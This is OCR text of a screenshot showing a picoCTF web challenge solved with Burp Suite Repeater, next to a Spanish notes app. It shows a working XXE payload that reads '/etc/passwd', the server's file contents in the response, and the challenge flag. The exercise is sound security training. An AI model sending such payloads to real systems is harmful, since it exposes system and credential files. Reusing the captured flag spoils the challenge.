 1
2
3
4
PicoCTF
Not secure
saturn.picoctf.net:60192
Computer Science
We have been ranked to be among the best universiti
in the world!
Carnegie
Mellon
University
Africa
Carnegie Mellon University Africa Offers 3 masters degree
programs.
Details
picoCTF
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://saturn.picoctf.net:60192 HTTP/1
Request
Pretty Raw ... \n
1 POST /data HTTP/1.1
2 Host:
saturn.picoctf.net:60192
3 Content-Length: 149
5 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML,
like Gecko)
Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: application/xml
8 Origin:
http://saturn.picoctf.net:601
92
9 Referer:
http://saturn.picoctf.net:601
92/
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding=
"UTF-8"?>
14 <!DOCTYPE foo [
15 <!ENTITY xxe SYSTEM
"file:///etc/passwd">
16 ]>
17 <data>
18 <ID>
19 &xxe;
20 </ID>
21 </data>
22
Search
0 highlights
Response
Pretty Raw Hex \n
16 lp:x:7:7:lp:/var/spool/lpd:/us
r/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr
/sbin/nologin
18 news:x:9:9:news:/var/spool/new
s:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/u
ucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/
sbin/nologin
21 www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/bac
kups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/no
login
24 irc:x:39:39:ircd:/var/run/ircd
:/usr/sbin/nologin
25 gnats:x:41:41:Gnats
Bug-Reporting System
(admin):/var/lib/gnats:/usr/sb
in/nologin
26 nobody:x:65534:65534:nobody:/n
onexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent
:/usr/sbin/nologin
28 flask:x:999:999::/app:/bin/sh
29 picoctf:x:1001:picoCTF{XML_3xt
ern@l_3nt1t1ty_55662c16}
30
31
Search
0 highlights
Notes
Inspector
Notes
Done
1,206 bytes | 116 millis
Event log (1) All issues
Memory: 133.0MB
Notas-Hacking-
picoCTF
01 - General Skill
03 - General Skill
picoCTF - Forensic...
picoCTF Web 2
picoCTF Web 3
picoCTF Web 4
01 - MatchThe...
02 - Most Cook...
03 -
04 -
Tarea 1
Tarea web
Pasted image 2... PNG
Pasted image 2... PNG
Pasted image 2... PNG
Pasted image 2... PNG
Pasted image 2... PNG
Pasted image 2... PNG
Pasted image 2... PNG
Pasted image 2... PNG
Pasted image 2... PNG
Pasted image 2... PNG
Pasted image 2... PNG
README
Notas de H
pico
03 -
Descripci
ón :
Solución
:
0 entrantes 2 palabras 31 caracteres
6
18°C
Ventoso
Búsqueda
x64
ENG
13:38
06/04/2025